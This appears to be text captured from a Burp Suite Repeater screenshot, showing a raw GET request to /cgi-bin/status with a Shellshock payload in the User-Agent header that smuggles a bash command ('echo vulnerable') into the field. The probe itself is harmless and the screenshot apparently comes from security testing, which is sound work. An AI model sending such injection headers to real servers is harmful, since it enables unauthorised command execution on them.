 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Headers Hex
GET /cgi-bin/status HTTP/1.0
user-agent: () { :; }; /bin/bash -c "echo vulnerable"